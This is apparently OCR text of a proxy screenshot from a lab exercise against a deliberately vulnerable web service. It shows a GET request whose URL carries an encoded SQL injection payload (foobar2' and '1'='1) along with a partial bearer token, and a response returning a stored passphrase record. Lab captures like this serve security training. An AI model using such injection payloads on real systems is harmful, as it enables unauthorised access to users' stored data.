 Request
Raw Headers Hex
1 GET /api/v2/passphrase/foobar%32%27%20%61%6e%64%20%27%31%27%3d%27%31 HTTP/1.1
2 Host: dvws.local
3 Accept: application/json, text/plain, */*
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiZm9vYmFyMiIsInBlcm1pc3Npb25zIjp
c3MiOiJodHRwczovL2dpdGh1Yi5jb20vc25vb3B5c2VjdXJpdHkifQ.Ja26PD9TTtj3cpbMh--JJONDD
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
6 Referer: http://dvws.local/passphrasegen.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
? ← → Search...
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Vary: Origin
4 Access-Control-Allow-Credentials: true
5 Cache-Control: no-store, no-cache, must-revalidate, private
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 76
8 ETag: W/"4c-yD6XllVTnLcw04wNHcub0MCm/yw"
9 Date: Sat, 06 Jun 2020 15:12:16 GMT
10 Connection: close
11
12 [
{
"passphrase":"7b65735d75357051475b79794a6e393a",
"reminder":"newpassword"